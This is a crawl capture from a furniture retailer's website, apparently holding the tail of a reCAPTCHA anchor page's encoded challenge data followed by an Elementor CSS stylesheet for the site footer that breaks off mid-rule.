Cvg7DlWQLZWjDu8ONwrrCsMKeaF7CmMOaTA1pMH8mw53DkcKQZ8KjG23CssOMOS5GRgo+w6MxU8KlwobCk8O/wplpd8OSFUIywq/CrwtYcsK1woLCpnkQSCxAwrHDm8OCCsODw6zDvShgGsKUahbDtUvCvmMUw7ApEMO1ecOpw4HCpzfDrHw1NsOLwohJb8OHw6bDlsKOwop/L28vwrjCrMOuThJsDBHDkw8dS8OpcsKOAXFUw6rDkSjDlcKCT8OFdMK6F8OXb8OWA8K0wr9xwrxiPQLDrDgXEEXDvzbCpCFSwoEWIQp3fRUALC/CksOCaMO1JsKRwoHDmh/[base64]/NMOfwrQHw7/DvMOTw5AewqjDp8KRAMKkasOnXMK3PxkPw688w5V4YMKCwpU/AVnDpMK6Y8ONIxjDmMOSwrjDq33CuMKQw6ZOwowYwrN1w4DChxRmO8KnbxpPX8KdwqF/NQRYwoXCpxLDlB4Qw5zCh2vCtw3DpW9Dw79iwpHDomlJdTrDkXHCmcKSw7Fmw6R0HMKxw6/Cg33DscOVwrhXw47DvsOmw67CggLCrsKrw7sDZ8OBRBbCgMOsw694alJTw4c0YsOswqfDokfCtsOUw4XCvkvCssOcfg/DpH7DoWfCrBtsPsK0ZMKwesKqVMKyw7BRYcKSZ057woV6B8Klw5bDohoOQzxPZ0VhwpfCocKYwqFsUMO1YwpQaEFnI8KVMwlPKSdYFApRw5cJQsOtw7AXwqfCt8OLwpN8fCtEAsKJwoJdwpzDtsKsYcOYR8K/w7PCqsKCB3QDwp7Cn8KiAsKfdcKOw6nCmsOIw6ZxR3kYScOtRzd/IFYDwr/CtcK5WEpyVFNsJMKFwrxFw6hFw6Yhw7sSwrbCkh1oMcOYwrkLZMO0w4jDjUhtwpjDkXLDoMORcB/[base64]/CrgAoB13DnsKeUC3DnMKdHFrDvsKbXQnChTXDt8KVECLClQHDl8Kzwp5VV8OVBQxsw7lKwrXCnMKxw5Y0KCAww7PDjsKBOMOXwrbDuMOxw6lfwp4OLzR2Ih/[base64]/[base64]/CtcOhw5pkS8KdQUwPP2B2w4TCi8OCV3nDuwTDrTPDuQrCvsKJwqs1LMKTwrHCozPCgcOJYgnDoXMSTwJrZ8K+LsKadTrDgwt7w61GKRrDpsK9w7XCg8OncQEHwoTDkwkQEBrCusKLw63Cr8KAw7/[base64]/wpDDuTtBwrNhw6cPIH92wpfDjsOZd8OfUsK0a8KGTEIgw5Bmw7DDlnrDuQfCszY1DcKdwrFEJMOCwrZtwo3DulfDukEJwo3Cm8KSworCjMKQLcO8wpTDkMKRwrVtfcKQVjBSw6/Ch8OIwq3CuF0SQhcfGsKPC0vCocKqEwfDvcK6w7HDvMKWw5vCpcOqWsOTw7/Dv8OlM8K+XsKAwq1XJ3/Cmk5NQsKnw6bDtsKQWMO5W8O/w4EbD1/ChjfDsjEGDg52MAZXI0EpwrQFw5sgwrLClsKRA8K0w7rDmVRCM3IvXcK4fwzDgsKrw4zDlMKdajnCqMOlKV7DoMKbGGjDnwJuwojCiVklwqjDlwpeKjvDrsOWTHopRy5AwpHDhgRgMzV4wr1nMMO7wokMSsOpwqsbw4R3UsO1w5TCp0kawp/[base64]/bsKDw7vCnmfDhj7DhcOxeMKXwoRYwp3Dvx47QGjDlwTCuGF1SRFBwoXDgnrCgMK1KjXCtMK1ZMOfcMKYc2jCj8Kow6fDh8KCLmfDl3HDsnVIw67CrcKLw4XCusKUwopJbh3ClsK9wrAoF8OPw5zDjwvDgMObwpTDkhQqR8OLw5McDMKowobCs1d2Cn/DhVEyw5PChsKZw44neDLCmC15w7rCoVU5IUzDmkFoa8OGwqlgE8OyWzV5w7PDqcO1w5jDn8O9wqTDq2rDpsKSw6rCmlLCjMO0w7XCqsKTw5d0LmfDrsKuw7fDpsOHAjVnIkzDmsKewokCdsK3d8O6w6YWJMO4woZKwqDCicOBwo/DqcKswp/[base64]/cHDCs8KKwrDCk8K+w7XCicKHD8KWDljCiMKxVcK9wogjGB/[base64]/CoMKxwpPDqmw6WCPDk8KnesOcwpUuczHDq0w4wrTDkQ3CgSLDssOVScOKbFzDpj3CuTbDlMOBw4jCjMOKwoDDtgVpwozDtcKdDcO9w45Lc8Kxd8K4w5khWcKbwqxkfMKhw7DCkisMARbCqcOxMDtVw40Nw53CnsOgEcK8wpBiw4HDjcO1CH8MKcKYAsOnwoHDqU/Cp8KKw6LCncOxIcOQwonDm8KyNh/[base64]/DrR5/OAFTEcOhw6bDlsOMBMKMYsOXScOSMwNeXURmAMK0wr1oTDvDs8KnwqfCoUt/w6fCtU94AcKKfAbDscK2w57DuMOZdw9VEsKLaGTCtwgsw4XCn8KMC8O9w5zDsg3CpRzDp1nDrivCncOHw5fDgsKIw5MrwrHDqU/Dv8K2OF56w7McwpTDjcOrwqDCjMObwot8w4bDncKhLhLCnGDCkmNnEcO3fsORG2FzMAvDlEc+w7gwwonDmkUPwpMfw5diGDHDs8KvwonDu8OmT8OEM8OFbRvDjFPCg3HCjMKkBlnCtcK1PzBawpvCnE3ChcOzwo3Cnh/CjTs4w7ZeTMKbMFcgwrQBPCLCisKiw69+wo4UQTXDkXZhwpU2wrrDonPDkcKIw7N7EDTDlRXCtsKkHcK5w7lXw6kGG8Kzw7rCn0jDlBzDsMOdRcOATn/Dmz0sLMOzDww6w6TCisKmdBzDg8KSwpliaC7Dt8KVw5nDnsO2w6pOG3DCswzCn8KNFmBMH8OVMsOnw5LChsKTRV5nwo9aw4rCrMOeXcKMcMKfwqkIXA3DmXI1TsKYw5Z2wr/CrMO0RMKLw7vDtCYad1zDrsK7w7zCnxnDk8OQX8OmFMKAcDzDqcOwwqPDtMOKwobDjMKsLxXDtDJowoMIYcK/P8OvezbCnSQKUDAowprCumcBeR5MOsKEXcKYw6IbwrNxfMKGICjClWrDjMKCU2/DvA1pNcKuwrTCj1bDgsKPw6RfWj3DjMOOwqnDtVICw6fDqFPDmsOgwo/ChRzDhQnDucKcw50uJMOuIcOqw7llYg3ChGtwN8OBwrwMw7rDq1HDsh7DusOzwqzCiFHDssK0w6rDkcKjdX5TAcKLwr/Cj8OKZz3DqE3CmcK/YVbCjcKmbMOuwrHDjn3Ds8O6wrPCtipHwpkYw7PCvcK7wrXCt1EPTmrDlljDrcKZJ8KIHS5CIRIZc8K8wqlSwrvCu3c+w4hRwoFsM0kmw7wFMz7CtmbDsw97w7N9w4TChMO7U8KxIzgDwp7CkcKUGxhmwqxRwqtkRSTCr8KFw5oMR8OEwobDgCNjNMOLw67DoEtKw71/[base64]/CnsKzc8OhwrHCtzIcUsOSw7/DgMKtwrXCgRjCkcOzS3VIIsOKSMKBWBwxW8OEGVzCqMKPHFcbw6lFIVBSworDmsOtw77DksKfWWp/w6FWwroGwofDrgVww4MlwpvCg8KIZsKlw4PDl0HCp8O3Zz8XesKTwo3ClHseb3/Dmn/DljZNwpnDv8OFZQ7DnDkwDsOUwr/DslTDhcOewrJrwppvLmk/I3lww5TCsMKIwqpxM2LDpT3Dg8Oew7PDjQfCqMO2BQbDo8K1N8KpSsK2wq7CiQTCpsKxw6fCjB3DicO/w4PDt8OVw5Jqw7ttRsO7VyfCr8KxwpnDn0jChcOvw53DkB8EFsOFw7rDsCPCiX7Dl8KpMxLDtETDisOWTi3Ck1s2fcKlwqnDhBYXTBbCscKow4EMdnU5worDiT/DtF41LgJ0w6nChyQ7TEpSMhTCkXVxw6DDoHfCsTLDl8K+wqXDjFclwrNoQsOcw5LCrcK2wqXChxklw7kDw4nDpsOYQjM7wq3CrcOvwovDgF/Ch8OLLEllwrFdEhcJw4TDkxctw6FZw5khW8KgL1gSwp5vAcOBw58YNcKwwr7Dv8OBwoQPw5XCjMOJQcKBworDu8OVYMKST8KRw7ovwpjDhScRFE/[base64]/w6rDlcOIwqA/XMKeER0ww48rwrxAw5jDrEJYFsKlw6jCp8O6w6bChcKGw5LDmyo6wpnCp8OFw55pDcKLwqt+w5rDrHrCgcKvwq3CrWUTw7VbwoHClh7CrsOmwoRGZ8OgwpfDo8OkbwXCkUJjwpbCtkdlWcO4wo8gF0/DqcKfeGLDqcOhCcKTSsOOIsKTelbCm8ONw5/CiMOrw6LDuDZHw6M7w6NpwrxIf8K+wrR0PH/CvMKGQXPCvUAnK1JjRDTDisOVw5zCtMOcwp3ClnjDow5tNTnCmk5ZE8KIw7jDs8OCwozCp8OXB8OyHw3Du8KmwpQlw6RpKMOdV8OYacKPwqRHRC1VbsOEfcOEwrPDnkkSImrDlsODJV5AYsKuY8O9JAgTEsKGwqp3w4tZCW/CrkwTwpLDmW5SOB4bw6nDiMKHwooWTnrDocOmw60VSwlNw58UwpZpYcKhNDTCocOfw5jCpiE7VcO/[base64]/DrzlFw4kRwofCgyUnw7PDm8K3wroaB1jDkEbDrcOpJlTDl8O0wqE2DcOZwoTDqno9w5UwwoTCl8OXw7IDw5NHDF/Ciw4Mw6ZSwpHDrMO2Kn/CmEY7JEXCjsKwwp8Gw5nDgQ3DsMOLw6LCo8ObJF4qwq1Dw7wrGMOuQsKAw7PCrsO8wpjCq8OYw78AUUPCs3IUK2lnw7RwJsKXw5FMwq1WwqPCrsO3McObX2/CnnrDmR/CgMOreh8Lw7LCrcKWXWjDuAQWwpbCkMK0w7XCtlsIwrQUHnbCqcOFwqVbwq1QwoMgworCoQjDuMOJUiLDkHogJTLDhcObw4vCn8K+Rmtgw4bDhsOgwqdsw61Ew4B/FBvDvVfDtsKqwqLDrsK8w6k3w5DCv2/CohJnw7fCmsKvVx0/[base64]/w4wTwo7CkW8/wrTDosKUwqbDq2/Dv3XCqTzClkcdw7HCmxQwNMKxBTTDpsOsDsKmw5vCjnA8SsKlNGrDuXnDuT8kw4lIw4TClCPDvFTDjA/CiBVUZMORAsOZCcOzXXfDr8O2wrBCw4fDscOcw4/DocO2wpXCssK2wq3DssOpwptORVMoe3vChsONMUdJw54mw5pzw4DCl07CgMOLGlHClxPCqwLCmE9nSCHCiylBWGwDwoN9wqcMezHDssOKw6nDsMOzFjxKw4xQFMKxw54fwrNHUcKGw77Cow5+w61KwrbDlARGw7xUwq3Dgh7DkRzCsMOxwrbCjsONbcO/woTDkmgvwo4/[base64]/CnHzClgTClMKUb8Oyw7YVwqhswqcBw5TCpg3Chy90SAQYWH7DjgrDhkLDjiF7QsOWwqxfwrrDpVzClcK/woPDgcKMcnLChsKLwoUcworCucO+woJPbsOIVcOqwo/DosOpwrZDwog6ecK+w77Cs8O+OMOGw6odVMOjwp1ISmXDtxzDrcKUXcOdXsKNwrnDhC9ab8O+dcKuwqt4woYIw5tXw6M/HsKYUzHChQBqwp8BOlohKFvCqcOBwpMYdsKcw7nDrcO3wpdAAh4GPMOMw5duw6d3GRcsS0jCs8KsOlrCt8O/wp49VWvCkcKewoXCmkHDqV7DscKcTEbDhiMsaU7Ct8O5w5rCrsKzQ8KGIm9Dw6Ytw6XCicK1w7TDp3VCWUV0KStnw7sRwqRgw5olYMKqwrU8wosJwp/CmMOVPcKXHxdPcD7DtsORw6EPSsKjwrwpXMKSwpFUGcO3I8OzVsOHOcKSwqXDhyDDisK1dEN0R8Orw796wr3Cn2J6TcKhwrsVNT/Dmzw7HCkQSxrCj8K+w4TCqmLCm8KVw680w6klwq4FA8OIwp0Jw6MfwrrDuyN9B8KMwrg4w7khw6vCtVdsanPCi8OXCh07w6zDs8OPwqvCmCzDicKWHz0YOhJxwoQMw4HCuTPDlWI/wrRGTC/[base64]/CtcO8w7PDg0fDqMKCTQkdcMKbw5XDusOMMsOewpzCrgI2w4ITw7RVwqjCpzTDi8O2VcKrQsKyWMKeWMO/TcKlwqTCknnDksKrw67CghPCjFPCrRDCsivDscKTwrl6SsK9KcKZDsOcw5d2w7kewoIswoI0w7oAwrVtNiNDCsKDwqgRw5rDswgzHzU7w4TCjnkOw6YQw4sJwrfCtcOPw6fCkC87w7MQIsK1EcOZVMKwQsOzTF/CoShAexgNw7nClMO5ZcKFNzPClMO3XMOww4YowpHCqV/DnMO8w4TCpU7CgcKYwofCj0bDtGvDlcO0w6TDvMOAJcOdOsOYw4hJEcOPwqESwr7DssKkaMOMw5vCkVtow7/[base64]/DmjTCm8K9w5kAwoFCGn3CqsO7SMOYbxskEcODw4DCk0HDnnPCscKAbsK8w6Zmw5TDuigswqcjwqrDpMOIdD0lw71OQsK+UsK1MC1xw6fDqMOrQXJ3wofDvWsow4NaSMK/[base64]/CmMKMw5TCnMOyw4/DuRorwoA0w6zDqcOFwrfDuXfCi8KPw4sdBX1ANgXDsTVcbBvDrRjDsylgdMKFwqvDo2zCl0R9P8KSw4dwDsKNLA/[base64]/[base64]/Cq8O5wqjDo8OCwpnCsm3ChcKHw5M2w6UQw6RCHMKww6/CgU/DoDnDij9AAMK8a8KPKmo3w4UWccKZwoEQwpkEWMKww4MQw41EQMOGw4h/DsOuM8OOw70MwpwMK8O8wr5ZaxxeQGZAw6I7KxnDglJzwp/DjH3CjMKSZBvCksKgwq7DlsK3wrgdwqYrFzw8SQl/CsK7w4MZRAsHwqtNB8Kdw4nCuMK1WhPCscOKw6xsI1vCukcYwrpAwrZcGMKIwpzCoRMVccOIw5QvwpjDvD7CncO0HMK+TcO8DwzDuSPCgcKJw7rCqC1zb8O0w6fDlMOaSSjCucOjwokTw5vDkMO0LsKRw73CgMKNwpPCmsOhw6bDpMOhc8Oaw5/Dm05XYW3CtMKFw5TDtcOcASAdEcKedhNPwpJzwrnDvMO5w7fCj1bCpVRSw6N0NsKNDcOBdsK+wqAkw4XDrmcDw4dDw6/[base64]/Dm1olalk/w61Fwo0GLcKqMMKmBErCisKcRsOlA8KLYFrDm3FwNz4hw65QwrAXEEFwfWZBw4fCrMKKH8KKw6vDlMOTSMKFwp/[base64]/CcKbwpDCpmVaQMK7JcOpeMK6DcOiw7jCgQzCncKNfn0FwrpsW8OzFWo4H8K9McKkw4fDp8K9w63CkcOiEcKFRhJFw77DksKJw7g/wpnDs3fCqcOcwprCrF/DjRXDq1Qcw5PCt0dWw7TCsw7DtUhkwrXDnE3DgcOKc3TCgcOzwq1rKMKEBDhoFMOFw5Q+w4vDn8KNwpvCvBk/LMOhw7DDjsOKwrldwoJ2asOvck/[base64]/CtWvCrWlPAsKQw7zCpxUvw6Idw5zCqARHJUtpHAcaw5/DmCDDhcOIdkrCt8OcXSh8wrIQwptzwoRnw6nDrE41wqLDhR7DnMOiJUPCpjsuwqzCrBRwJH7ChBVzXsOWVQXCh2dzwonDr8OuwoNAckDDjwAmB8K4BMOTw5DDlgzCrV3Dm8O+B8Kkw47CgcK6w4p/AQrDucKeXMKzw4hzNsOfw7cewqvCmcKuBcKLw70jw6o4JcO+S0/[base64]/DmMOtw5tYF8OLw5nDngHCrmlJRlBJwrxiVz/Ds8K7w51hb2t8cgYbwrdJwqtCB8KnRxF2wrw4w5VNez/[base64]/Ctj7CmcOgwrbCvcO6eHTCmSTDi8KwAsKQT8KRQ8K4QMOQw5zDkcOxwo5nOE3DrHnCi8OhEcKUwr7DocKPOXAEAsORwqJ4YiFawoJnHSHCiMOjDMKswoYJbMO7w6w0w5HDkcKXw6TDusOqwr/[base64]/CglFPfMKjwrrDqMOmRB9EDsOPw4ZZwrDClsOH\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TUsnbN78GlW6yFH6d25jByAKIZfNsUwMzFL8MuRShm8\\u003d\x22,1,0,null,1,1768977887080,0,0,[221,245,178,146,124],null,[10,93,39,144],\x22RC-2qRQbE-GdRHI6Q\x22,null,null,null,null,null,\x220dAFcWeA5ZUM-7uaq_tEW0GnK6K4OrihBULfxb18rpZyFqz5PI5e1edwp_e--2DQhWimqm39xfZU6FZs__CNTHV5XT9wEFbu9MGA\x22,1769060687019]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768967498
body_size: 17572
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:end;}.elementor-3678 